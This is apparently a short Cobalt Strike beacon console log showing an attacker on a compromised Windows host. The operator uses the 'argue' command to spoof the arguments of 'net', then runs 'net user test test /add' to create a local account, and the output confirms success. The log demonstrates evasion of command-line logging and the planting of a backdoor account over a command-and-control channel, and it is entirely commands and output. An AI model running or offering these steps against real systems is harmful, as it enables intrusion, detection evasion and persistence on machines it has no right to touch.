 beacon> argue net /tt /tt /tt /tt /tt /tt /tt
[*] Tasked beacon to spoof 'net' as '/tt /tt /tt /tt /tt /tt /tt'
[+] host called home, sent: 50 bytes
beacon>
[-] Unknown command:
beacon> argue
[*] Tasked beacon to list programs and spoofed arguments
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> run net user test test /add
[*] Tasked beacon to run: net user test test /add
[+] host called home, sent: 53 bytes
[+] received output:
net /tt /tt /tt /tt /tt /tt /tt
[+] received output:
命令成功完成。